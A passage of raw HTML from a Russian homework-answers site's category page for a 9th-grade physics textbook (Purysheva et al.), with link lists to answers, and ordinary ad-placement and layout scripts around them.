t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="archive category category-fizika-9-klass-uchebnik-purysheva category-17 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">ГДЗ Физика 9 класс Пурышева, Важеевская, Чаругин учебник</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/fizika/">ГДЗ по Физике для 9 класса</a></span> » <span class="breadcrumb_last" aria-current="page">ГДЗ Физика 9 класс Пурышева, Важеевская, Чаругин учебник</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
			<div class="clr tax-desc">
				<div class="fpm_start"></div>
<p><img class="alignleft size-full wp-image-133909" src="https://9class.ru/wp-content/uploads/2022/03/6072703841.jpg" alt="" width="200" height="350" /></p>
<p>Авторы: Пурышева Н.С., Важеевская Н.Е., Чаругин В.М.</p>
<p>Издательство: Дрофа</p>
<p>Тип: Учебник</p>
<p>ГДЗ по физике для 9 класса Пурышевой &#8211; это пособие, которое содержит полные ответы на все задания из учебника. Физика &#8211; один сложных предметов школьной программы, стоит уделить ему больше внимания при изучении.</p>
<p>Решебник поможет подготовиться не только к уроку, но и к экзамену. Воспользоваться сборник смогут не только взрослые, но и школьники.</p><script data-noptimize>fpm_start( "true" )</script>
<div class="section">Вопросы в конце параграфа</div>
<div class="pagination"><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-1.html">§ 1</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-2.html">§ 2</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-3.html">§ 3</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-4.html">§ 4</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-5.html">§ 5</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-6.html">§ 6</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-7.html">§ 7</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-8.html">§ 8</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-9.html">§ 9</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-10.html">§ 10</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-11.html">§ 11</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-12.html">§ 12</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-13.html">§ 13</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-14.html">§ 14</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-15.html">§ 15</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-16.html">§ 16</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-18.html">§ 18</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-19.html">§ 19</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-20.html">§ 20</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-21.html">§ 21</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-22.html">§ 22</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-23.html">§ 23</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-24.html">§ 24</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-25.html">§ 25</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-26.html">§ 26</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-27.html">§ 27</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-28.html">§ 28</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-29.html">§ 29</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-30.html">§ 30</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-31.html">§ 31</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-32.html">§ 32</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-33.html">§ 33</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-34.html">§ 34</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-35.html">§ 35</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-36.html">§ 36</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-37.html">§ 37</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-38.html">§ 38</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-39.html">§ 39</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-40.html">§ 40</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-41.html">§ 41</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-42.html">§ 42</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-43.html">§ 43</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-44.html">§ 44</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-45.html">§ 45</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-46.html">§ 46</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-47.html">§ 47</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-48.html">§ 48</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-49.html">§ 49</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-50.html">§ 50</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-51.html">§ 51</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-52.html">§ 52</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-53.html">§ 53</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-54.html">§ 54</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-55.html">§ 55</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-56.html">§ 56</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-57.html">§ 57</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-58.html">§ 58</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-59.html">§ 59</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-60.html">§ 60</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-61.html">§ 61</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-62.html">§ 62</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-63.html">§ 63</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-64.html">§ 64</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-voprosi-65.html">§ 65</a></div>
<div class="section">Задания</div>
<div class="pagination"><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-1.html">1</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-2.html">2</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-3.html">3</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-4.html">4</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-5.html">5</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-6.html">6</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-7.html">7</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-8.html">8</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-9.html">9</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-10.html">10</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-11.html">11</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-12.html">12</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-13.html">13</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-14.html">14</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-15.html">15</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-16.html">16</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-17.html">17</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-18.html">18</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-19.html">19</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-20.html">20</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-21.html">21</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-22.html">22</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-23.html">23</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-24.html">24</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-25.html">25</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-26.html">26</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-27.html">27</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-28.html">28</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-29.html">29</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-30.html">30</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-31.html">31</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-32.html">32</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-33.html">33</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-34.html">34</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-35.html">35</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-36.html">36</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-37.html">37</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-38.html">38</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-39.html">39</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-40.html">40</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-41.html">41</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-42.html">42</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-43.html">43</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-44.html">44</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-45.html">45</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-46.html">46</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-47.html">47</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-zad-48.html">48</a></div>
<div class="section">Лабораторные работы</div>
<div class="pagination"><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-lab-1.html">№1</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-lab-2.html">№2</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-lab-3.html">№3</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-lab-4.html">№4</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-lab-5.html">№5</a><a href="/gdz/fizika/fizika-9-klass-uchebnik-purysheva/9-purysheva-uchebnik-lab-6.html">№6</a></div>
<div class="fpm_end"></div>
			</div>

			
				
						
<div class="page-content">

	
		<p>
			В этой категории нет опубликованных записей.		</p>

	
</div><!-- .page-content -->

					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer parallax-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="menu"><li id="menu-item-4418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4418"><a href="https://9class.ru/politika-konfidencialnosti.html">Политика конфиденциальности</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 9class.ru			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Перейти наверх страницы" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
